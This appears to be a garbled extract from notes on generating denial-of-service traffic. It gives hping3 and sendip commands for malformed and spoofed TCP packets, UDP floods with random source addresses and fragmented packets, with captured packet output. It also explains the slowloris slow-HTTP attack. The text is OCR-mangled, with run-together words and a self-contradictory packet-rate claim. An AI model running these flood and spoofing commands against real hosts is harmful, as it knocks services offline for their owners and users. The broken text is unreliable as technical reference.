 #Syn=0 and Seqnumber =0
hping3 10.1.1.11 -a 10.1.1.13 -I eth0 -S -q -s 2000 -p 800 --fast -c 5 -M 0 -k
10.1.1.11.2000 > 10.1.1.13.800: Flags [S], cksum 0xaed1 (correct), seq 0, win 512, length 0
19:14:17.867325 IP (tos 0x0, ttl 64, id 0, offset 0, flags [DF], proto TCP (6), length 40)
#SENDIP
sendip -p ipv4 -is 10.1.1.11 -p tcp -tn 0 -tfs 0 -ts 2000 -td 84 -v 10.1.1.13
SIP=DIP
sendip -p ipv6 -6s 2000::11 -v 2000::13 -p tcp -tn 10 -tfs 10 -ts 2000 -td 84
#Freg and sport=dport
hping3 -S -d 2000 --fast --rand-source 11.0.0.253 -I eth1 -c 2 -f -S -g 0 -k -p 2000 -s 2000
19:22:49.915254 IP (tos 0x0, ttl 64, id 101, offset 0, flags [+], proto TCP (6), length 36)
11.71.107.74.2000 > 11.0.0.253.2000: [|tcp]
19:22:49.915273 IP (tos 0x0, ttl 64, id 101, offset 16,flags [+], proto TCP (6), length 36)
11.71.107.74 > 11.0.0.253: ip-proto-6
19:22:49.915278 IP (tos 0x0, ttl 64, id 101, offset 32,flags [+], proto TCP (6), length 36)
11.71.107.74 > 11.0.0.253: ip-proto-6
UDP Flood:
 UDP datagramis been send of randomports, target check for the serviceon that ports and finding,returns an ICMP service/
destination unreachable.The attack is continueuntil the network pipe is filled.The attacker can use spoofed address.
 How to send :
hping3 10.1.1.13 -I eth0 --udp -p 53 --i u1000
Sending the udp with random sourcewith dport increasing
hping3 --rand-source10.1.1.13 -I eth0 --udp -s 10 -d 80 -p ++1 -i u10000
10,000 packets per microsec.That is 10 packet per sec.
Layer 7 attacks(Slow HTTPattacks)
Layer 7 attacks aremore focused on exploitingthe Application layer vulnerability.In all theattacks a valid TCP/UDP connection is
been made so attack can pass through Layer 4 detections.
HTTP partial request-Get and post
Description:This is http protocol GET( and Post) exploitation when server waits for full request and keep the connection open when
attacker sends the partial requestfor Http Get.
Tool Description working: This tool sends the any number of Http GET(or Post)requests but never sends the full requests.Tool sleep
some time and startit again.
A normal Http GET request will finish therequest by rnrn
But slowloris only send rn and leave itthere. Send another request and so on..
Normal header:: rnrn”
In slowloris :: rn
Most of the time, admin will notnotice if the server is down becauseno log is written unti l request is been complete and request is
never complete.
HTTP server those are not affected by slowloris attack are IIS6.0,IIS7.0,lighttpd ,Squid ,nginx. IIS is not affected because IIS impose a
timeout for HTTP herder to be send. Any HTTP connection which exceeds the headers timeout will be closed.
 